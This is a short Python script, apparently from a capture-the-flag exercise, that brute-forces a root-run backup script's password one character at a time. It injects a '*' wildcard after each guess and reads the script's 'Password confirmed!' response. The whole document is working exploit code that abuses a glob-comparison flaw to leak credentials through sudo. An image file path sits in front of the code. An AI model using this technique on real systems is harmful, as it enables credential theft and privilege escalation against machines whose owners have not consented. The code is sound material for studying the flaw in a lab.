 import string
import subprocess
all = list(string.ascii_letters + string.digits)
password = ""
found = False

while not found:
    for character in all:
        command = f"echo '{password}{character}*' | sudo
/opt/scripts/mysql-backup.sh"
        output = subprocess.run(command, shell=True,
stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout

        if "Password confirmed!" in output:
            password += character
            print(password)
            break
    else:
        found = True